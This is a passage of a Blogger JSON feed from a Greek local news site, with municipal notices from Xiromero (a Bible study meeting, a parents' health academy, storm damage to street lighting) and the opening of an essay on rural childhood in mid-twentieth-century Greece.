Ξηρομέρου και του προσωπικού"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoSPlHh-SVljnZuT6L4-in_9w_efkbOM_kgIBPvNBmroPuGabFP-VG9YDwC7qnUK4pYIG9aNEUQ3sthfH6UTOA5I3QcIEJE_S-25XJgwluSAll1ooe9JPouk6zuATqwRcQOtmydcWKvoBz_EPEyNScKAI47jBi2ZMBaOR2P0mwp1p5g0TbGi6Qfya0BJQ\/s72-c\/%CE%9A%CE%9F%CE%A0%CE%97%20%CE%A0%CE%99%CE%A4%CE%91%CE%A3%20%CE%94%CE%97%CE%9C%CE%9F%CE%A5%20%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5%20%CE%9A%CE%91%CE%99%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%A9%CE%A0%CE%99%CE%9A%CE%9F%CE%A5-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-7094436356282832826"},"published":{"$t":"2026-01-13T01:27:00.004+02:00"},"updated":{"$t":"2026-01-13T01:27:46.550+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Κύκλος Μελέτης Αγίας Γραφής στην αίθουσα του πνευματικού κέντρου Αγίου Νικολάου Αστακού"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdrx8x8A6ozVi5zGeVhUhTDdBbdaZE6puqk89oCcZe4a1h12a84wI6Xrom1W5YWMfv-bgexUStjyQgf1IF-vSskpSiSdnQ7DhI3CnPAeCPph-Ps2ekVmhHABA-lHxGV3bolPeYofJk6wgQ4nl7rlSxMkcosh-hPKaAUAYB4Ydsjo7-qZgiD0D2r-yuOoc\/s258\/%CE%B1%CE%B3%CE%B9%CE%B1%20%CE%B3%CF%81%CE%B1%CF%86%CE%B7.jfif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"195\" data-original-width=\"258\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdrx8x8A6ozVi5zGeVhUhTDdBbdaZE6puqk89oCcZe4a1h12a84wI6Xrom1W5YWMfv-bgexUStjyQgf1IF-vSskpSiSdnQ7DhI3CnPAeCPph-Ps2ekVmhHABA-lHxGV3bolPeYofJk6wgQ4nl7rlSxMkcosh-hPKaAUAYB4Ydsjo7-qZgiD0D2r-yuOoc\/w640-h484\/%CE%B1%CE%B3%CE%B9%CE%B1%20%CE%B3%CF%81%CE%B1%CF%86%CE%B7.jfif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΚύκλος Μελέτης Αγίας Γραφής ανδρών και γυναικών\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eτην \u003Cb\u003EΤρίτη 13 Ιανουαρίου \u003C\/b\u003Eστις \u003Cb\u003E17:00\u003C\/b\u003E στην αίθουσα του πνευματικού κέντρου Αγίου Νικολάου Αστακού.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/7094436356282832826\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_13.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7094436356282832826"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7094436356282832826"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_13.html","title":"Κύκλος Μελέτης Αγίας Γραφής στην αίθουσα του πνευματικού κέντρου Αγίου Νικολάου Αστακού"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdrx8x8A6ozVi5zGeVhUhTDdBbdaZE6puqk89oCcZe4a1h12a84wI6Xrom1W5YWMfv-bgexUStjyQgf1IF-vSskpSiSdnQ7DhI3CnPAeCPph-Ps2ekVmhHABA-lHxGV3bolPeYofJk6wgQ4nl7rlSxMkcosh-hPKaAUAYB4Ydsjo7-qZgiD0D2r-yuOoc\/s72-w640-h484-c\/%CE%B1%CE%B3%CE%B9%CE%B1%20%CE%B3%CF%81%CE%B1%CF%86%CE%B7.jfif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-6547009719536443129"},"published":{"$t":"2026-01-11T21:59:00.003+02:00"},"updated":{"$t":"2026-01-11T21:59:58.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Πρόγραμμα «Από το Α έως το Ω: Μία Ακαδημία για Γονείς»: 1η συνάντηση την Τετάρτη 14 Ιανουαρίου 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqGY1k79sKmnIjq20_1IZRx3yM9LOJCizvyeJJVw2g0CWUewrVCL0VZTrbtfPAefQByxBIH2-TceIYGVbaBI7hsJs9NkKGAI2HwGygaxA9WhkG1Dv0vLlJJQ4UDRNK_PuSjROHwQ7X1GF3BxfY4Wd6Qo7S6y7Iegku8OPT7rhquZXGBzKO8EowE8muE7A\/s694\/dimos_xiromeroy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"280\" data-original-width=\"694\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqGY1k79sKmnIjq20_1IZRx3yM9LOJCizvyeJJVw2g0CWUewrVCL0VZTrbtfPAefQByxBIH2-TceIYGVbaBI7hsJs9NkKGAI2HwGygaxA9WhkG1Dv0vLlJJQ4UDRNK_PuSjROHwQ7X1GF3BxfY4Wd6Qo7S6y7Iegku8OPT7rhquZXGBzKO8EowE8muE7A\/s16000\/dimos_xiromeroy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΟ Δήμος Ξηρομέρου από τον Σεπτέμβριο του 2020 είναι μέλος του Δικτύου Υγιών Πόλεων και στο πλαίσιο αυτό συμμετέχει στις δράσεις και στις εκδηλώσεις του δικτύου.\u003Cdiv\u003E\u003Cbr \/\u003EΤο Ελληνικό Διαδημοτικό Δίκτυο Υγιών Πόλεων του Π.Ο.Υ., έχει ως αποκλειστικό του σκοπό την Πρόληψη των Νοσημάτων, την Προαγωγή της Υγείας, τον Προσυμπτωματικό Έλεγχο των πληθυσμιακών ομάδων υψηλού κινδύνου και γενικότερα την προώθηση ολοκληρωμένων Πολιτικών και Δράσεων στο πεδίο της Δημόσιας Υγείας. Δραστηριοποιείται κυρίως στους τομείς της Υγειονομικής Ενημέρωσης, της Προστασίας του Περιβάλλοντος και της Προληπτικής Ιατρικής.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΤο Ελληνικό Διαδημοτικό Δίκτυο Υγιών Πόλεων συνδράμει τις Δημοτικές Αρχές στις προτεραιότητες και στην υλοποίηση προγραμμάτων και δράσεων που επιδιώκουν τη βελτίωση της υγείας του πληθυσμού τους.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΜε βάσει αυτόν τον στόχο, προσκαλεί την εκπαιδευτική κοινότητα και τους γονείς να συμμετάσχουν σε διαδικτυακό πρόγραμμα προαγωγής υγείας που αναφέρεται σε επίκαιρα θέματα που απασχολούν την συμπεριφορά των παιδιών στην οικογένεια και στο σχολείο κλπ.\u003Cbr \/\u003EΣας ευχαριστούμε εκ των προτέρων για την συμμετοχή σας και είμαστε στην διάθεσή σας για διευκρινήσεις εάν χρειαστεί.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΕπισυνάπτουμε παρακάτω την πρόσκληση.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΕκ του Δήμου Ξηρομέρου\u003C\/b\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E----------------------------------\u003C\/div\u003E \u003Cbr \/\u003EΟ Δήμος Ξηρομέρου σας προσκαλεί να παρακολουθήσετε σας καλεί να παρακολουθήσετε το φετινό κύκλο των Ακαδημιών Γονέων \"Από το Α έως το Ω\", το οποίο πραγματοποιείται για 11η συνεχή χρονιά από το ΠΜΣ \"Στρατηγικές Αναπτυξιακής και Εφηβικής Υγείας\" της Ιατρικής Σχολής του Εθνικού και Καποδιστριακού Πανεπιστημίου Αθηνών και την Ελληνική Εταιρεία Εφηβικής Ιατρικής (Ε.Ε.Ε.Ι.). Κάθε χρόνο, παρουσιάζονται θέματα σχετικά με την υγεία, την ανάπτυξη και τη συμπεριφορά των παιδιών, τις σχέσεις στην οικογένεια και το σχολείο κ.λπ. και τελεί υπό την Αιγίδα του ΕΔΔΥΠΠΥ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΠαρακαλούμε για την επικοινωνία των υβριδικών συναντήσεων στους συνεργαζόμενους φορείς σας όπως εκπαιδευτικούς, συλλόγους γονέων και κηδεμόνων και λοιπούς για την άμεση ευαισθητοποίηση και ενημέρωσή τους.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΕπισυνάπτεται το πρόγραμμα της 1ης Συνάντησης της Ακαδημίας Γονέων που θα πραγματοποιηθεί την Τετάρτη 14 Ιανουαρίου 2026 και ώρα 18:15 \u003Ca href=\"https:\/\/eddyppy.gr\/wp-content\/uploads\/2026\/01\/%ce%91%ce%9a.-%ce%93%ce%9f%ce%9d%ce%95%ce%a9%ce%9d-2026-1%ce%b7-%ce%a3%ce%a5%ce%9d%ce%91%ce%9d%ce%a4%ce%97%ce%a3%ce%97.pdf\"\u003Eεδώ\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΓια να παρακολουθήσετε την 1η Συνάντηση της Ακαδημίας Γονέων θα ακολουθήσετε το link πατώντας \u003Ca href=\"https:\/\/6p1cf.r.sp1-brevo.net\/mk\/cl\/f\/sh\/SMK1E8tHeG13DjoTxWccslvXUJbn\/2dIK0dUXk2Dn\"\u003Eεδώ\u003C\/a\u003E.\u003Cbr \/\u003E \u003Cbr \/\u003EΓια οποιαδήποτε διευκρίνιση, παρακαλούμε να την υποβάλλετε στο \u003Ca href=\"mailto:info@eddyppy.gr\"\u003Einfo@eddyppy.gr\u003C\/a\u003E.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EΕκ μέρους του\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EΕλληνικού Διαδημοτικού Δικτύου Υγιών Πόλεων του Π.Ο.Υ.\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/6547009719536443129\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/1-14-2026.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6547009719536443129"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6547009719536443129"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/1-14-2026.html","title":"Πρόγραμμα «Από το Α έως το Ω: Μία Ακαδημία για Γονείς»: 1η συνάντηση την Τετάρτη 14 Ιανουαρίου 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqGY1k79sKmnIjq20_1IZRx3yM9LOJCizvyeJJVw2g0CWUewrVCL0VZTrbtfPAefQByxBIH2-TceIYGVbaBI7hsJs9NkKGAI2HwGygaxA9WhkG1Dv0vLlJJQ4UDRNK_PuSjROHwQ7X1GF3BxfY4Wd6Qo7S6y7Iegku8OPT7rhquZXGBzKO8EowE8muE7A\/s72-c\/dimos_xiromeroy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-2554188129796928357"},"published":{"$t":"2026-01-10T21:38:00.001+02:00"},"updated":{"$t":"2026-01-11T21:56:53.693+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Βλάβες στον ηλεκτροφωτισμό λόγω της σφοδρής κακοκαιρίας σε τμήματα του Αστακού και άλλες κοινότητες του Δήμου Ξηρομέρου"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4YQKcbal-bAk8cIXWSimdQKC05ItVhsjORNKtBEI-1wrd7WMLGH_yT-FVLnuh8Haup1TigKLdSzb2q5HX3dJBuQPW3ncsa99quAUIKTxCY5xvjuktbRIciMpYiQmCHjvEQYusU7sZcwfT1H1OjU3M3NjfF3_c7WGKY0Bh3pgfdsf0cAecWc3vED2owDk\/s992\/dei.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"496\" data-original-width=\"992\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4YQKcbal-bAk8cIXWSimdQKC05ItVhsjORNKtBEI-1wrd7WMLGH_yT-FVLnuh8Haup1TigKLdSzb2q5HX3dJBuQPW3ncsa99quAUIKTxCY5xvjuktbRIciMpYiQmCHjvEQYusU7sZcwfT1H1OjU3M3NjfF3_c7WGKY0Bh3pgfdsf0cAecWc3vED2owDk\/s16000\/dei.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΑΝΑΚΟΙΝΩΣΗ\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cbr \/\u003EΛόγω της σφοδρής κακοκαιρίας και των ισχυρών ανέμων, προβλήματα παρουσιάζει ο δημοτικός ηλεκτροφωτισμός σε κομμάτια του οικισμού του Αστακού και σε άλλες Κοινότητες του Δήμου μας. Μόλις οι καιρικές συνθήκες το επιτρέψουν, συνεργεία του Δήμου και του ΔΕΔΗΗΕ θα εργαστούν για την αποκατάσταση των βλαβών.\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΕΚ ΤΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/2554188129796928357\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_67.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2554188129796928357"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2554188129796928357"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_67.html","title":"Βλάβες στον ηλεκτροφωτισμό λόγω της σφοδρής κακοκαιρίας σε τμήματα του Αστακού και άλλες κοινότητες του Δήμου Ξηρομέρου"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4YQKcbal-bAk8cIXWSimdQKC05ItVhsjORNKtBEI-1wrd7WMLGH_yT-FVLnuh8Haup1TigKLdSzb2q5HX3dJBuQPW3ncsa99quAUIKTxCY5xvjuktbRIciMpYiQmCHjvEQYusU7sZcwfT1H1OjU3M3NjfF3_c7WGKY0Bh3pgfdsf0cAecWc3vED2owDk\/s72-c\/dei.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-7416106912524743853"},"published":{"$t":"2026-01-10T21:00:00.004+02:00"},"updated":{"$t":"2026-01-10T21:00:59.488+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Ενημέρωση του Δήμου Ξηρομέρου σχετικά με τον εναέριο φωτισμό του Μύτικα"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhic48Lzh9ZcwcbXhKQCd7lcSb3TvTkDgs7_iBOM7c8TUon7CqQ6AK6IqHk60o-GnFgs0Kmx0lDMNcesubu7Ay1tibaKUN4GQSH_wQHvTDcu_-lsp3bysqT2IUkEzyfunKObD1eQIYNHkN3FAW_Q-YUsXhpc3HzWb8LzDvTnjBJTiFwvEtIsHlAUvR2Kgw\/s741\/mytikas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"493\" data-original-width=\"741\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhic48Lzh9ZcwcbXhKQCd7lcSb3TvTkDgs7_iBOM7c8TUon7CqQ6AK6IqHk60o-GnFgs0Kmx0lDMNcesubu7Ay1tibaKUN4GQSH_wQHvTDcu_-lsp3bysqT2IUkEzyfunKObD1eQIYNHkN3FAW_Q-YUsXhpc3HzWb8LzDvTnjBJTiFwvEtIsHlAUvR2Kgw\/s16000\/mytikas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΛόγω της κακοκαιρίας και των θυελλωδών ανέμων που πνέουν τις τελευταίες ημέρες στην περιοχή του Μύτικα, ΣΗΜΕΡΑ το πρωί ένας στύλος στήριξης των συρματόσχοινων του εναέριου φωτισμού του πεζόδρομου (κοντά στην πρώην Τράπεζα Πειραιώς), υποχώρησε. Το ίδιο πρόβλημα είχε παρουσιαστεί πριν λίγο καιρό σε ένα στύλο κοντά στο Κοινοτικό Γραφείο, για το οποίο έδωσε προσωρινή λύση το συνεργείο του Δήμου, μέχρι την οριστική αντικατάσταση του στύλου.\u003Cbr \/\u003E\u003Cbr \/\u003EΌλος ο εναέριος φωτισμός έχει ελεγχθεί από το συνεργείο του Δήμου Ξηρομέρου κατά την τοποθέτηση του χριστουγεννιάτικου διακόσμου. Εξάλλου τις δύο τελευταίες μέρες το συνεργείο του Δήμου με το καλαθοφόρο όχημα, το οποίο αυτή η δημοτική αρχή προμηθεύτηκε, ήταν στο Μύτικα και αποκαθιστούσε βλάβες.\u003Cbr \/\u003E\u003Cbr \/\u003EΌταν οι καιρικές συνθήκες το επιτρέψουν θα αποκατασταθούν πλήρως οι βλάβες του εναέριου φωτισμού.\u003Cbr \/\u003E\u003Cbr \/\u003EΥπενθυμίζουμε ότι τα εναέρια φωτιστικά αντικαταστάθηκαν το 2022, από αυτή τη δημοτική αρχή, με νέα προηγμένης τεχνολογίας LED, χωρίς να παρουσιάσουν κανένα πρόβλημα λειτουργίας ως σήμερα.\u003Cbr \/\u003E\u003Cbr \/\u003EΑγωνιζόμαστε για να δίνουμε λύσεις στα προβλήματα και όχι για φθηνούς λαϊκισμούς και ανούσιους εντυπωσιασμούς χάριν της δημοσιότητας...\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΕΚ ΤΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/7416106912524743853\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_12.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7416106912524743853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7416106912524743853"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_12.html","title":"Ενημέρωση του Δήμου Ξηρομέρου σχετικά με τον εναέριο φωτισμό του Μύτικα"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhic48Lzh9ZcwcbXhKQCd7lcSb3TvTkDgs7_iBOM7c8TUon7CqQ6AK6IqHk60o-GnFgs0Kmx0lDMNcesubu7Ay1tibaKUN4GQSH_wQHvTDcu_-lsp3bysqT2IUkEzyfunKObD1eQIYNHkN3FAW_Q-YUsXhpc3HzWb8LzDvTnjBJTiFwvEtIsHlAUvR2Kgw\/s72-c\/mytikas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-7755265482276487010"},"published":{"$t":"2026-01-10T01:52:00.000+02:00"},"updated":{"$t":"2026-01-10T01:52:13.062+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ιστορία"}],"title":{"type":"text","$t":"Παναγιώτης Ηλ. Χολής: Τα παιδιά των χωριών και των χωραφιών -  «Η χαμένη εφηβεία»"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgtWbNkHapUPOHmCvgpTpNbu2vzLplGxlbt7h86hFK8zYIuQIfDMXj8Paz8C6pCrp0XJNfqs6A9oFopFVRti22TzMLYKptzJ-gVpjmfxjIO58iyrZfDGqVt9E87EWSDrPGE5mGIsBGpIUpXtfQKCKUcCIUDfI1biYNwtApOxf2HKuCajfFSqtcPyvRz3g\/s1536\/%CE%A6%CE%A9%CE%A4%CE%9F.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgtWbNkHapUPOHmCvgpTpNbu2vzLplGxlbt7h86hFK8zYIuQIfDMXj8Paz8C6pCrp0XJNfqs6A9oFopFVRti22TzMLYKptzJ-gVpjmfxjIO58iyrZfDGqVt9E87EWSDrPGE5mGIsBGpIUpXtfQKCKUcCIUDfI1biYNwtApOxf2HKuCajfFSqtcPyvRz3g\/s16000\/%CE%A6%CE%A9%CE%A4%CE%9F.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΤα παιδιά των χωριών και των χωραφιών\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E«Η χαμένη εφηβεία»\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E Στη νεότερη ελληνική ιστορία υπάρχει μια γενιά που μεγάλωσε σιωπηλά, χωρίς να καταγραφεί επαρκώς στα βιβλία. Είναι τα παιδιά των χωραφιών. Παιδιά που γεννήθηκαν και μεγάλωσαν στην ελληνική ύπαιθρο, κυρίως από τη δεκαετία του 1940 έως και τα τέλη της δεκαετίας του 1970, κυρίως σε χωριά της χώρας μας. \u003Cbr \/\u003E\u003Cbr \/\u003E Πρόκειται για μια γενιά που βίωσε τη φτώχεια, τον μόχθο και την έλλειψη επιλογών, αλλά ταυτόχρονα στήριξε με τη δουλειά της την οικογένεια, την τοπική οικονομία και, τελικά, την ίδια τη χώρα. \u003Cbr \/\u003E\u003Cbr \/\u003E Τα παιδιά των χωραφιών γεννήθηκαν και στα δικά μας χωριά, του Ξηρομέρου, του Βάλτου, του Μεσολογγίου, της Τριχωνίδας και της Ναυπακτίας. Ήταν παιδιά φτωχών ή και εξαθλιωμένων οικογενειών, σε μια Ελλάδα που προσπαθούσε να σταθεί ξανά στα πόδια της μετά από πολέμους, Κατοχή, Εμφύλιο και Δικτατορία. Μια χώρα πληγωμένη, με ανύπαρκτες υποδομές, περιορισμένη κρατική μέριμνα, υγεία και πρόνοια και με την ύπαιθρο να σηκώνει σχεδόν μόνη της το βάρος της επιβίωσης. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E Η ζωή στα χωριά \u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E Τα σπίτια στα χωριά εκείνες τις εποχές ήταν μικρά, συνήθως ενός ή δύο δωματίων . Εκεί συνυπήρχαν υποτυπώδες κουζίνα, καθιστικό και χώρος ύπνου. Σε αυτό τον μικρό χώρο κατοικούσαν γονείς, παιδιά, παππούς, γιαγιά .Το πάτωμα χωμάτινο στη χειρότερη εκδοχή και τσιμέντο στην καλύτερη και ο ύπνος΄ στρωματσάδα τα παιδιά, σε αυτοσχέδια ντιβάνια οι υπόλοιποι. Το τζάκι αποτελούσε πηγή ζεστασιάς αλλά και μαγειρέματος το χειμώνα, ενώ το μαγείρεμα τις άλλες εποχές γινόταν έξω στην αυλή σε πρόχειρα υπόστεγα με κύρια καύση τα ξύλα και αργότερα τη δεκαετία του -60 και -70 ήρθε το πετρογκάζ, ενώ η λεγόμενη τουαλέτα βρισκόταν σε μια απόμερη γωνιά της αυλής οι γνωστές «τουρκικές». Νερό λιγοστό συχνά από πηγάδι ή φυσική πηγή ή κοινόχρηστη βρύση, φως από λάμπες πετρελαίου και αργότερα από το λιγοστό ηλεκτρικό. Σωματική καθαριότητα με δυσκολίες ή κάθε μήνα στη σκάφη ή σε βαρέλι. Δρόμοι χωμάτινοι, στοιχειώδης υποδομές ανύπαρκτες, χώροι αυτοσχέδιου παιχνιδιού τα χωράφια όταν δεν ήταν καλλιεργημένα και στα σοκάκια της γειτονιάς και με αυτοσχέδια παιχνίδια . \u003Cbr \/\u003E\u003Cbr \/\u003E Η οικονομία των οικογενειών ήταν αποκλειστικά αγροκτηνοτροφική. Κλήρος για καλλιέργεια πολύ μικρός των 2- 5 και 10 στρεμμάτων, μηχανικά μέσα σχεδόν δεν υπήρχαν. Όλες οι εργασίες γίνονταν με τα χέρια, με ζώα και με πρωτόγονα εργαλεία. Η ανάγκη για εργατικά χέρια ήταν μεγάλη και, αναπόφευκτα, τα παιδιά εντάσσονταν νωρίς στην παραγωγική διαδικασία. \u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E Τα πολλά παιδιά ως «πλούτος» \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Στις δεκαετίες του ’40 του ’50 του ’60, έως και του ‘70 οι πολύτεκνες οικογένειες ήταν ο κανόνας. Τέσσερα, έξι, οκτώ ή και δέκα παιδιά δεν θεωρούνταν υπερβολή. Όσο περισσότερα τα παιδιά, τόσο περισσότερα τα χέρια για το χωράφι, το κοπάδι, το σπίτι. Το παιδί δεν αντιμετωπιζόταν μόνο ως 